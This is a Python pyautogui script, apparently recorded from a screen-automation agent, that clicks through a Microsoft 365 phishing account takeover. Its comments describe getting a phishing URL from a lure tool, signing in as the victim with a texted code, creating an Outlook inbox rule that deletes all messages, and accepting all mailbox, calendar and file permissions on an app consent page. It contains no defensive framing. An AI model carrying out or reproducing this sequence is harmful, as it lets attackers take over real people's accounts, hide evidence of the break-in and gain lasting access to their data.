
# Run 'lures get-url 0' to print the phishing URL for lure 0.
pyautogui.write('lures')

pyautogui.write('get-url 0')


pyautogui.click(289, 311)

pyautogui.write('password')

pyautogui.click(290, 326)

# Verify identity with the texted code and answer Yes to Stay signed in.
pyautogui.click(225, 277)


pyautogui.click(290, 337)

pyautogui.click(290, 328)

# Log in to Microsoft 365 as the victim and open the Outlook mailbox from the app rail.
pyautogui.click(801, 119)

pyautogui.click(891, 117)

pyautogui.click(86, 259)

# Reach the inbox Rules settings and start a new rule.
pyautogui.click(852, 117)

pyautogui.click(851, 117)

pyautogui.click(323, 186)

pyautogui.click(433, 189)

# Set the rule to apply to all messages with action Delete, and save it.
pyautogui.click(473, 214)

pyautogui.click(473, 274)

pyautogui.click(696, 444)

# Accept all requested mailbox, calendar and file permissions on the app consent page.
pyautogui.click(290, 80)

pyautogui.scroll(-3)

pyautogui.moveTo(365, 289)

pyautogui.click(536, 438)

pyautogui.moveTo(229, 126)
